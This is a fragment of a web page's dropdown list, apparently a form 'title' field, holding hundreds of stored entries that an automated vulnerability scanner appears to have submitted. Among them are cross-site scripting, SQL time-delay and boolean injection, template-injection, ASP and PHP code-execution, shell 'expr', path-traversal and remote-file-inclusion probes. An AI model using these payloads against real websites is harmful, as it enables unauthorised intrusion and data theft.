                                    <option value="13607">&quot;+response.write(9229767*9723379)+&quot;</option>
                                    <option value="13606">&#39;+response.write(9229767*9723379)+&#39;</option>
                                    <option value="13605">expr 9000289163 - 926340</option>
                                    <option value="13604">Mr.</option>
                                    <option value="13603">response.write(9229767*9723379)</option>
                                    <option value="13602">Mr.</option>
                                    <option value="13601">Mr.</option>
                                    <option value="13600">Mr.</option>
                                    <option value="13599">Mr.</option>
                                    <option value="13598">Mr.</option>
                                    <option value="13597">Mr.</option>
                                    <option value="13596">1EGGQ7F2AIM0</option>
                                    <option value="13595">Mr.</option>
                                    <option value="13594">Mr.</option>
                                    <option value="13593">Mr.</option>
                                    <option value="13592">Mr.</option>
                                    <option value="13591">Mr.</option>
                                    <option value="13590">(select 198766*667891 from DUAL)</option>
                                    <option value="13589">(select 198766*667891)</option>
                                    <option value="13588">@@IWnZO</option>
                                    <option value="13587">(select 198766*667891 from DUAL)</option>
                                    <option value="13586">(select 198766*667891)</option>
                                    <option value="13585">@@8dfBx</option>
                                    <option value="13584">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="13583">Mr.&#39;&quot;</option>
                                    <option value="13582">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="13581">Mr.&amp;lt;ScRiPt&amp;gt;teP9(9259)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13580">Mr.&#39;&quot;</option>
                                    <option value="13579">Mr.</option>
                                    <option value="13578">Mr.\u003CScRiPt\teP9(9469)\u003C/sCripT\u003E</option>
                                    <option value="13577">Mr.</option>
                                    <option value="13576">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%74%65%50%39%289635%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13575">Mr.&amp;lt;ScRiPt&amp;gt;f5QZ(9212)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13574">Mr.&amp;lt;ScRiPt&amp;gt;6vao(9123)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13573">Mr.\u003CScRiPt\f5QZ(9898)\u003C/sCripT\u003E</option>
                                    <option value="13572">Mr.\u003CScRiPt\6vao(9410)\u003C/sCripT\u003E</option>
                                    <option value="13571">Mr.&amp;lt;ScRiPt&amp;gt;i1xp(9213)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13570">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%66%35%51%5A%289194%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13569">Mr.\u003CScRiPt\i1xp(9270)\u003C/sCripT\u003E</option>
                                    <option value="13568">Mr.&amp;lt;ScRiPt&amp;gt;jsOz(9905)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13567">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%36%76%61%6F%289829%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13566">Mr.\u003CScRiPt\jsOz(9988)\u003C/sCripT\u003E</option>
                                    <option value="13565">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6A%73%4F%7A%289252%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13564">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%69%31%78%70%289872%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13563">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%74%65%50%39%28%39%37%39%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13562">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%66%35%51%5A%28%39%37%30%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13561">Mr.&amp;lt;ScRiPt&amp;gt;fDzF(9831)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13560">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%69%31%78%70%28%39%38%32%30%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13559">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13558">Mr.\u003CScRiPt\fDzF(9266)\u003C/sCripT\u003E</option>
                                    <option value="13557">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%36%76%61%6F%28%39%31%35%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13556">dfb__${98991*97996}__::.x</option>
                                    <option value="13555">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6A%73%4F%7A%28%39%38%38%33%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13554">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13553">dfb__${98991*97996}__::.x</option>
                                    <option value="13552">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13551">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%66%44%7A%46%289446%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13550">dfb[[${98991*97996}]]xca</option>
                                    <option value="13549">dfb__${98991*97996}__::.x</option>
                                    <option value="13548">dfb[[${98991*97996}]]xca</option>
                                    <option value="13547">dfb[[${98991*97996}]]xca</option>
                                    <option value="13546">dfb{{98991*97996}}xca</option>
                                    <option value="13545">dfb{{98991*97996}}xca</option>
                                    <option value="13544">dfb{{98991*97996}}xca</option>
                                    <option value="13543">bfgx9640%C0%BEz1%C0%BCz2a%90bcxhjl9640</option>
                                    <option value="13542">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13541">dfb__${98991*97996}__::.x</option>
                                    <option value="13540">bfgx6922%C0%BEz1%C0%BCz2a%90bcxhjl6922</option>
                                    <option value="13539">dfb[[${98991*97996}]]xca</option>
                                    <option value="13538">bfgx5957%C0%BEz1%C0%BCz2a%90bcxhjl5957</option>
                                    <option value="13537">bfg1972%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1972</option>
                                    <option value="13536">bfg3583%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3583</option>
                                    <option value="13535">Mr.9599875</option>
                                    <option value="13534">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13533">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%66%44%7A%46%28%39%31%36%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13532">dfb__${98991*97996}__::.x</option>
                                    <option value="13531">dfb[[${98991*97996}]]xca</option>
                                    <option value="13530">Mr.9432495</option>
                                    <option value="13529">dfb{{98991*97996}}xca</option>
                                    <option value="13528">bfg10420%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10420</option>
                                    <option value="13527">bfgx7801%C0%BEz1%C0%BCz2a%90bcxhjl7801</option>
                                    <option value="13526">bfg10031%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10031</option>
                                    <option value="13525">dfb{{98991*97996}}xca</option>
                                    <option value="13524">Mr.9312912</option>
                                    <option value="13523">Mr.9196390</option>
                                    <option value="13522">bfgx9410%C0%BEz1%C0%BCz2a%90bcxhjl9410</option>
                                    <option value="13521">Mr.</option>
                                    <option value="13520">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13519">dfb__${98991*97996}__::.x</option>
                                    <option value="13518">bfg1131%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1131</option>
                                    <option value="13517">dfb[[${98991*97996}]]xca</option>
                                    <option value="13516">Mr.9419018</option>
                                    <option value="13515">dfb{{98991*97996}}xca</option>
                                    <option value="13514">bfgx9435%C0%BEz1%C0%BCz2a%90bcxhjl9435</option>
                                    <option value="13513">Mr.</option>
                                    <option value="13512">bfg10072%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10072</option>
                                    <option value="13511">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="13510">Mr.9859609</option>
                                    <option value="13509">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="13508">Mr.&quot;||sleep(27*1000)*zcxloy||&quot;</option>
                                    <option value="13507">Mr.&#39;||sleep(27*1000)*vlrgja||&#39;</option>
                                    <option value="13506">Mr.&quot;&amp;&amp;sleep(27*1000)*pcxgup&amp;&amp;&quot;</option>
                                    <option value="13505">Mr.&#39;&amp;&amp;sleep(27*1000)*ughgur&amp;&amp;&#39;</option>
                                    <option value="13504">Mr.&amp;lt;ScRiPt&amp;gt;WIgQ(9204)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13503">&#39;&quot;</option>
                                    <option value="13502">&#39;&quot;()</option>
                                    <option value="13501">!(()&amp;&amp;!|*|*|</option>
                                    <option value="13500">Mr.</option>
                                    <option value="13499">bxss.me/t/xss.html?%00</option>
                                    <option value="13498">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="13497">Mr.\u003CScRiPt\WIgQ(9623)\u003C/sCripT\u003E</option>
                                    <option value="13496">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="13495">)</option>
                                    <option value="13494">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%57%49%67%51%289466%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13493">-1&quot; OR 5*5=26 or &quot;Nnpwdn3m&quot;=&quot;</option>
                                    <option value="13492">-1&quot; OR 5*5=25 or &quot;Nnpwdn3m&quot;=&quot;</option>
                                    <option value="13491">-1&quot; OR 5*5=26 or &quot;abJ6ffBI&quot;=&quot;</option>
                                    <option value="13490">-1&quot; OR 5*5=25 or &quot;abJ6ffBI&quot;=&quot;</option>
                                    <option value="13489">Mr.</option>
                                    <option value="13488">Mr.</option>
                                    <option value="13487">Mr.&amp;lt;ScRiPt&amp;gt;jYRG(9078)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13486">Mr.\u003CScRiPt\jYRG(9128)\u003C/sCripT\u003E</option>
                                    <option value="13485">Mr.</option>
                                    <option value="13484">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6A%59%52%47%289409%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13483">Mr.&amp;lt;ScRiPt&amp;gt;lWZG(9799)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13482">Mr.&amp;lt;ScRiPt&amp;gt;f0k6(9221)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13481">Mr.\u003CScRiPt\lWZG(9662)\u003C/sCripT\u003E</option>
                                    <option value="13480">Mr.</option>
                                    <option value="13479">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6C%57%5A%47%289197%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13478">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6A%59%52%47%28%39%31%31%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13477">Mr.\u003CScRiPt\f0k6(9524)\u003C/sCripT\u003E</option>
                                    <option value="13476">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="13475">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%66%30%6B%36%289566%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13474">Http://bxss.me/t/fit.txt</option>
                                    <option value="13473">bxss.me</option>
                                    <option value="13472">/etc/shells</option>
                                    <option value="13471">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="13470">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="13469">Mr.</option>
                                    <option value="13468">+response.write(9390628*9649810)&#39;</option>
                                    <option value="13467">&lt;% response.write(9390628*9649810) %&gt;</option>
                                    <option value="13466">&quot;+response.write(9390628*9649810)+&quot;</option>
                                    <option value="13465">Mr.</option>
                                    <option value="13464">&#39;+response.write(9390628*9649810)+&#39;</option>
                                    <option value="13463">response.write(9390628*9649810)</option>
                                    <option value="13462">../Mr.</option>
                                    <option value="13461">Mr.</option>
                                    <option value="13460">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%57%49%67%51%28%39%34%32%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13459">expr 9000451697 - 914993</option>
                                    <option value="13458">16VS8NVF50</option>
                                    <option value="13457">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6C%57%5A%47%28%39%31%35%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13456">Mr.</option>
                                    <option value="13455">Mr.</option>
                                    <option value="13454">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13453">dfb__${98991*97996}__::.x</option>
                                    <option value="13452">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%66%30%6B%36%28%39%30%34%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13451">dfb[[${98991*97996}]]xca</option>
                                    <option value="13450">Mr.</option>
                                    <option value="13449">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13448">Mr.</option>
                                    <option value="13447">Mr.</option>
                                    <option value="13446">dfb__${98991*97996}__::.x</option>
                                    <option value="13445">dfb{{98991*97996}}xca</option>
                                    <option value="13444">dfb[[${98991*97996}]]xca</option>
                                    <option value="13443">dfb{{98991*97996}}xca</option>
                                    <option value="13442">Mr.</option>
                                    <option value="13441">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13440">dfb__${98991*97996}__::.x</option>
                                    <option value="13439">dfb[[${98991*97996}]]xca</option>
                                    <option value="13438">dfb{{98991*97996}}xca</option>
                                    <option value="13437">bfgx10223%C0%BEz1%C0%BCz2a%90bcxhjl10223</option>
                                    <option value="13436">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13435">dfb__${98991*97996}__::.x</option>
                                    <option value="13434">bfgx3574%C0%BEz1%C0%BCz2a%90bcxhjl3574</option>
                                    <option value="13433">dfb[[${98991*97996}]]xca</option>
                                    <option value="13432">Mr.</option>
                                    <option value="13431">bfg6390%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6390</option>
                                    <option value="13430">dfb{{98991*97996}}xca</option>
                                    <option value="13429">Mr.9845330</option>
                                    <option value="13428">bfg6782%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6782</option>
                                    <option value="13427">bfgx2569%C0%BEz1%C0%BCz2a%90bcxhjl2569</option>
                                    <option value="13426">Mr.9250139</option>
                                    <option value="13425">bfg6257%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6257</option>
                                    <option value="13424">bfgx2328%C0%BEz1%C0%BCz2a%90bcxhjl2328</option>
                                    <option value="13423">bfg1986%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1986</option>
                                    <option value="13422">Mr.9985786</option>
                                    <option value="13421">Mr.9819697</option>
                                    <option value="13420">Mr.</option>
                                    <option value="13419">Mr.</option>
                                    <option value="13418">Mr.&quot;||sleep(27*1000)*ocfrbn||&quot;</option>
                                    <option value="13417">Mr.&#39;||sleep(27*1000)*oxngub||&#39;</option>
                                    <option value="13416">&#39;&quot;</option>
                                    <option value="13415">Mr.&quot;&amp;&amp;sleep(27*1000)*gdgznn&amp;&amp;&quot;</option>
                                    <option value="13414">Mr.&#39;&amp;&amp;sleep(27*1000)*kzgokw&amp;&amp;&#39;</option>
                                    <option value="13413">&#39;&quot;()</option>
                                    <option value="13412">Mr.</option>
                                    <option value="13411">Mr.</option>
                                    <option value="13410">Mr.</option>
                                    <option value="13409">bxss.me/t/xss.html?%00</option>
                                    <option value="13408">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="13407">Mr.</option>
                                    <option value="13406">Mr.</option>
                                    <option value="13405">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="13404">Http://bxss.me/t/fit.txt</option>
                                    <option value="13403">bxss.me</option>
                                    <option value="13402">Mr.</option>
                                    <option value="13401">Mr.</option>
                                    <option value="13400">Mr.</option>
                                    <option value="13399">Mr.</option>
                                    <option value="13398">/etc/shells</option>
                                    <option value="13397">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="13396">Mr.</option>
                                    <option value="13395">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="13394">!(()&amp;&amp;!|*|*|</option>
                                    <option value="13393">)</option>
                                    <option value="13392">Mr.</option>
                                    <option value="13391">Mr.</option>
                                    <option value="13390">Mr.</option>
                                    <option value="13389">Mr.</option>
                                    <option value="13388">Mr.</option>
                                    <option value="13387">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="13386">Mr.</option>
                                    <option value="13385">Mr.</option>
                                    <option value="13384">Mr.</option>
                                    <option value="13383">Mr.</option>
                                    <option value="13382">Mr.</option>
                                    <option value="13381">Mr.</option>
                                    <option value="13380">Mr.</option>
                                    <option value="13379">../Mr.</option>
                                    <option value="13378">Mr.</option>
                                    <option value="13377">Mr.</option>
                                    <option value="13376">expr 9000477002 - 949467</option>
                                    <option value="13375">Mr.</option>
                                    <option value="13374">Mr.</option>
                                    <option value="13373">+response.write(9899115*9216917)&#39;</option>
                                    <option value="13372">&lt;% response.write(9899115*9216917) %&gt;</option>
                                    <option value="13371">&quot;+response.write(9899115*9216917)+&quot;</option>
                                    <option value="13370">&#39;+response.write(9899115*9216917)+&#39;</option>
                                    <option value="13369">Mr.</option>
                                    <option value="13368">response.write(9899115*9216917)</option>
                                    <option value="13367">Mr.</option>
                                    <option value="13366">Mr.</option>
                                    <option value="13365">Mr.</option>
                                    <option value="13364">Mr.</option>
                                    <option value="13363">18L4VT52I0</option>
                                    <option value="13362">Mr.</option>
                                    <option value="13361">Mr.&amp;lt;ScRiPt&amp;gt;P2dC(9619)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13360">Mr.\u003CScRiPt\P2dC(9122)\u003C/sCripT\u003E</option>
                                    <option value="13359">Mr.&amp;lt;ScRiPt&amp;gt;BnSQ(9127)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13358">Mr.\u003CScRiPt\BnSQ(9957)\u003C/sCripT\u003E</option>
                                    <option value="13357">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%50%32%64%43%289361%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13356">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%42%6E%53%51%289200%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13355">Mr.</option>
                                    <option value="13354">Mr.&amp;lt;ScRiPt&amp;gt;d0pS(9427)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13353">Mr.\u003CScRiPt\d0pS(9420)\u003C/sCripT\u003E</option>
                                    <option value="13352">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%64%30%70%53%289932%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13351">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%42%6E%53%51%28%39%36%33%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13350">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%50%32%64%43%28%39%30%34%33%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13349">Mr.&amp;lt;ScRiPt&amp;gt;sx55(9530)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13348">Mr.\u003CScRiPt\sx55(9903)\u003C/sCripT\u003E</option>
                                    <option value="13347">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%73%78%35%35%289906%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13346">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13345">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%73%78%35%35%28%39%39%36%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13344">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%64%30%70%53%28%39%31%38%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13343">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13342">dfb__${98991*97996}__::.x</option>
                                    <option value="13341">dfb__${98991*97996}__::.x</option>
                                    <option value="13340">dfb[[${98991*97996}]]xca</option>
                                    <option value="13339">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13338">dfb{{98991*97996}}xca</option>
                                    <option value="13337">dfb__${98991*97996}__::.x</option>
                                    <option value="13336">dfb[[${98991*97996}]]xca</option>
                                    <option value="13335">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13334">dfb[[${98991*97996}]]xca</option>
                                    <option value="13333">dfb{{98991*97996}}xca</option>
                                    <option value="13332">dfb{{98991*97996}}xca</option>
                                    <option value="13331">bfgx3892%C0%BEz1%C0%BCz2a%90bcxhjl3892</option>
                                    <option value="13330">dfb__${98991*97996}__::.x</option>
                                    <option value="13329">dfb[[${98991*97996}]]xca</option>
                                    <option value="13328">dfb{{98991*97996}}xca</option>
                                    <option value="13327">bfgx8757%C0%BEz1%C0%BCz2a%90bcxhjl8757</option>
                                    <option value="13326">bfgx4220%C0%BEz1%C0%BCz2a%90bcxhjl4220</option>
                                    <option value="13325">bfg3749%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3749</option>
                                    <option value="13324">bfg5213%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5213</option>
                                    <option value="13323">Mr.&amp;lt;ScRiPt&amp;gt;2B1K(9164)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13322">bfgx5190%C0%BEz1%C0%BCz2a%90bcxhjl5190</option>
                                    <option value="13321">Mr.9648168</option>
                                    <option value="13320">bfg9315%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9315</option>
                                    <option value="13319">Mr.&amp;lt;ScRiPt&amp;gt;Dm9U(9958)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13318">bfg7247%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7247</option>
                                    <option value="13317">Mr.9013732</option>
                                    <option value="13316">Mr.\u003CScRiPt\Dm9U(9949)\u003C/sCripT\u003E</option>
                                    <option value="13315">Mr.9234275</option>
                                    <option value="13314">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%44%6D%39%55%289527%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13313">Mr.9320991</option>
                                    <option value="13312">Mr.\u003CScRiPt\2B1K(9755)\u003C/sCripT\u003E</option>
                                    <option value="13311">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%32%42%31%4B%289066%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13310">Mr.&amp;lt;ScRiPt&amp;gt;wGR8(9358)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13309">Mr.&amp;lt;ScRiPt&amp;gt;oLEC(9244)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13308">Mr.\u003CScRiPt\oLEC(9351)\u003C/sCripT\u003E</option>
                                    <option value="13307">Mr.\u003CScRiPt\wGR8(9524)\u003C/sCripT\u003E</option>
                                    <option value="13306">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6F%4C%45%43%289170%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13305">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%77%47%52%38%289249%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13304">Mr.</option>
                                    <option value="13303">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6F%4C%45%43%28%39%34%34%33%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13302">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%77%47%52%38%28%39%39%38%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13301">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%44%6D%39%55%28%39%34%32%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13300">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13299">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%32%42%31%4B%28%39%31%33%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13298">Mr.&amp;lt;ScRiPt&amp;gt;Jpep(9276)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13297">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13296">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13295">dfb__${98991*97996}__::.x</option>
                                    <option value="13294">dfb__${98991*97996}__::.x</option>
                                    <option value="13293">dfb__${98991*97996}__::.x</option>
                                    <option value="13292">dfb[[${98991*97996}]]xca</option>
                                    <option value="13291">dfb[[${98991*97996}]]xca</option>
                                    <option value="13290">dfb{{98991*97996}}xca</option>
                                    <option value="13289">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13288">dfb{{98991*97996}}xca</option>
                                    <option value="13287">Mr.\u003CScRiPt\Jpep(9528)\u003C/sCripT\u003E</option>
                                    <option value="13286">bfgx4804%C0%BEz1%C0%BCz2a%90bcxhjl4804</option>
                                    <option value="13285">dfb__${98991*97996}__::.x</option>
                                    <option value="13284">bfgx1766%C0%BEz1%C0%BCz2a%90bcxhjl1766</option>
                                    <option value="13283">dfb[[${98991*97996}]]xca</option>
                                    <option value="13282">bfg6748%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6748</option>
                                    <option value="13281">dfb{{98991*97996}}xca</option>
                                    <option value="13280">Mr.9776290</option>
                                    <option value="13279">dfb[[${98991*97996}]]xca</option>
                                    <option value="13278">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4A%70%65%70%289440%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13277">dfb{{98991*97996}}xca</option>
                                    <option value="13276">bfgx3367%C0%BEz1%C0%BCz2a%90bcxhjl3367</option>
                                    <option value="13275">bfgx1487%C0%BEz1%C0%BCz2a%90bcxhjl1487</option>
                                    <option value="13274">Mr.&amp;lt;ScRiPt&amp;gt;kV6s(9572)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13273">bfg8238%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8238</option>
                                    <option value="13272">bfg8755%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8755</option>
                                    <option value="13271">Mr.\u003CScRiPt\kV6s(9971)\u003C/sCripT\u003E</option>
                                    <option value="13270">Mr.9621675</option>
                                    <option value="13269">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6B%56%36%73%289222%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13268">Mr.9346878</option>
                                    <option value="13267">bfg5198%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5198</option>
                                    <option value="13266">Mr.9788818</option>
                                    <option value="13265">Mr.&amp;lt;ScRiPt&amp;gt;xXe7(9518)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13264">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4A%70%65%70%28%39%35%39%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13263">Mr.\u003CScRiPt\xXe7(9732)\u003C/sCripT\u003E</option>
